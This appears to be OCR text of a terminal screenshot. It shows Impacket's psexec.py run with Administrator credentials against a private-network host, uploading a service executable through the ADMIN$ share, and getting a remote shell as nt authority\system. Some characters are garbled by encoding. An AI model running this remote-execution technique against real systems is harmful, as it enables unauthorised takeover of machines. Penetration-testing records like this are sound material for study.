 root@whale3070: ~/Do... × root@whale3070: /usr/... × root@whale3070: /usr/... × root@whale3070: /usr/... ×
20:36:22root@/usr/Documents/scan >> python /usr/share/doc/python-impacket/examples/psexec.py workgroup/Administ
rator@192.168.28.20 cmd.exe
Impacket v0.9.15 - Copyright 2002-2016 Core Security Technologies
Password:
[*] Trying protocol 445/SMB...
[*] Requesting shares on 192.168.28.20.....
[*] Found writable share ADMIN$
[*] Uploading file oDqzzOYq.exe
[*] Opening SVCManager on 192.168.28.20.....
[*] Creating service MLQU on 192.168.28.20.....
[*] Starting service MLQU.....
[!] Press help for extra shell commands
Microsoft Windows [░µ▒╛ 6.3.9600]
(c) 2013 Microsoft Corporationíú▒ú┴⌠╦∙╙╨╚¿└√íú
C:\Windows\system32>whoami
nt authority\system